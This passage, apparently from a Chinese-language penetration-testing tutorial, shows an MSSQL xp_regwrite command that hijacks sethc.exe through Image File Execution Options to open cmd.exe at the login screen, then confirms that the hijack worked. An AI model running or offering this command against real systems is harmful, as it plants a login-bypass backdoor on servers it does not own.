EXEC master..xp_regwrite @rootkey='HKEY_LOCAL_MACHINE',@key='SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\sethc.EXE',@value_name='Debugger',@type='REG_SZ',@value='c:\windows\system32\cmd.exe'接着我们查看是否劫持成功,可以看到下面显示cmd.exe,那么就证明劫持成功。